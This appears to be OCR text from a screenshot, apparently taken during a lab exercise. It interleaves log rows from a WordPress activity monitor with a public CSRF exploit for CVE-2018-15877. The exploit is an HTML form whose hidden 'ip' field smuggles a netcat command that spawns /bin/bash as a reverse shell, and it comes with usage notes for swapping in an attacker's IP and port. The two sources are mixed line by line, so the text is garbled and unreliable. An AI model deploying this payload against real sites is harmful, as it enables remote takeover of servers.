 Tools
Timestamp Hook User IP address Description
<html>
<!-- Wordpress Plainview Activity Monitor RCE
admin_head mark 192.168.56.102 Viewed admin page Activity monitor ‹ Wordy — WordPress
Activity monitor
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
mark 192.168.56.102 Viewed admin page Activity monitor ‹ Wordy — WordPress
Activity monitor
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
15:08:06 admin_head mark 192.168.56.102 Viewed admin page Activity monitor ‹ Wordy — WordPress
Premium Pack
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
Viewed admin page Dashboard ‹ Wordy — WordPress
Collapse menu
-->
<body>
2019-05-29 15:06:11 admin_head mark 192.168.56.102 Viewed admin page Activity monitor ‹ Wordy — WordPress
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
mark 192.168.56.102 Viewed admin page Activity monitor ‹ Wordy — WordPress
<input type="submit" value="Submit request" />
</form>
2019-05-29 15:03:06 admin_head mark 192.168.56.102 Viewed admin page Activity monitor ‹ Wordy — WordPress
</body>
</html>
2019-05-29 15:03:00 admin_head mark 192.168.56.102 Viewed admin page Activity Monitor Premium Pack Information ‹ Wordy — WordPress
~
2019-05-29 15:02:59 admin_head mark 192.168.56.102 Viewed admin page Activity monitor ‹ Wordy — WordPress
~